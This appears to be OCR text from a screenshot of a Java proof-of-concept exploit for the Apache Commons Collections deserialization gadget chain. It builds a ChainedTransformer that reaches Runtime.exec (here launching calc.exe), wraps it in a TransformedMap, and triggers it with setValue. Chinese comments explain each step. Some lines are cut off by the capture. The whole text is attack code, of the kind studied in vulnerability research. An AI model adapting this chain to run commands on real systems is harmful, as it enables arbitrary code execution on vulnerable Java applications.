 public class Pocexec {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime"
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Obje
new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {"calc.exe"})
};
//将transformers数组存入ChaniedTransformer这个继承类
Transformer transformerChain = new ChainedTransformer(transformers);
//创建Map并绑定transformerChina
Map innerMap = new HashMap();
innerMap.put("value", "value");
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
//触发漏洞
Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
onlyElement.setValue("foobar");
}
}